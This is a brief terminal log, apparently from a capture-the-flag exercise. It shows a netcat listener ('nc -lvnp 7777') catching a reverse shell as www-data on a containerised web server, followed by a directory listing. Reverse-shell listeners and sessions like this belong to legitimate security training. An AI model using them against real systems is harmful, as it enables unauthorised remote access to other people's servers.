 root@VM-0-9-ubuntu:~#
root@VM-0-9-ubuntu:~#
root@VM-0-9-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 1.14.71.254 34370
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@32e2102e025445d8:/var/www/html$ ls
ls
css
images
index.html
js
king.php
nssctfroundSpring.php
video
words
www-data@32e2102e025445d8:/var/www/html$ cd /